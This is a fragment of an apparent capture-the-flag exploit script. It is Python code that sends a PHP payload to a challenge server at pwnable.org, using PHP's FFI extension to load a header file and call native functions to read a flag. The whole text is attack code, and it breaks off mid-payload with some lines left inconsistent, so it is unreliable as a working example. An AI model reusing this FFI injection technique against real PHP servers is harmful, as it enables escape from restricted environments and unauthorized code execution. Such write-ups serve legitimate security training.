 import requests
url = "http://pwnable.org:19261"
params = {"rh":
'''
try {
    $ffi=FFI::load("/flag.h");
    //get flag
    //$a = $ffi->flag_wAt3_uP_apA3H1();
    //for($i = 0; $i < 128; $i++){
        echo $a[$i];
    //}
    $a = $ffi->new("char[8]", false);
    $a[0] = 'f';
    $a[1] = 'l';
    $a[2] = 'a';
    $a[3] = 'g';
    $a[4] = 'f';
    $a[5] = 'l';
    $a[6] = 'a';
    $a[7] = 'g';
    $b = $ffi->new("char[8]", false);
    $b[0] = 'f';